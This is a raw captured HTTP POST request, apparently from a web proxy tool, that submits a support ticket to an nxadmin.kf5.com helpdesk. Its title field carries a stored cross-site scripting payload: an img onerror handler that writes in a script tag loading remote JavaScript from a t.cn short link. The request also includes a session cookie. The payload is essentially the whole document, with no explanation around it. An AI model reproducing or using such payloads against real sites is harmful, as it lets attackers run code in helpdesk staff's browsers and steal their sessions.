 Request
Raw Params Headers Hex
POST /request/new/ HTTP/1.1
Host: nxadmin.kf5.com
User-Agent: Mozilla/5.0 (Linux; U; Android 2.2; en-us; Droid Build/FRG22D) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile
Safari/533.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
DNT: 1
Cookie: PHPSESSID=l9blu4escfun13f2rj410v35n3; mobile=100
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------3062301705170
Content-Length: 762
-----------------------------3062301705170
Content-Disposition: form-data; name="yform_ticket_form"
1
-----------------------------3062301705170
Content-Disposition: form-data; name="TicketForm[requester_id]"
19171
-----------------------------3062301705170
Content-Disposition: form-data; name="TicketForm[title]"
<img src=# onerror=document.write(decodeURIComponent('%3Cscript%20src%3Dhttps%3A%2F%2Ft.cn%2FRzVy7jc%3E%3C%2Fscript%3E'))>
-----------------------------3062301705170
Content-Disposition: form-data; name="TicketForm[content]"
<p>22</p>
-----------------------------3062301705170
Content-Disposition: form-data; name="file"; filename=""